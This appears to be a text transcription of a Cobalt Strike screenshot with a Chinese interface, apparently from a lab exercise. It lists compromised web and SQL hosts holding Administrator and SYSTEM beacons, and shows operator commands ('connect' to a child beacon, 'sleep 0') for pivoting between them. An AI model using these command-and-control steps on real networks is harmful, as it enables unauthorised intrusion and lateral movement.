 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... wps-r... SYST... SQL... 3232.exe 3148 x64 27ms Interactive
192.1... 192.1... wps-r... Admi... WEB... artifact.exe 840 x64 40ms Interactive
事件日志 X Beacon 192.168.79.133@840 X
beacon> connect 192.168.3.32 3232
[*] Tasked to connect to 192.168.3.32:3232
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.32
beacon> sleep 0 [from: Beacon 192.168.3.32@3148]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[WEBSERVER] - x64 | Administrator * | 840 - x64 last:40ms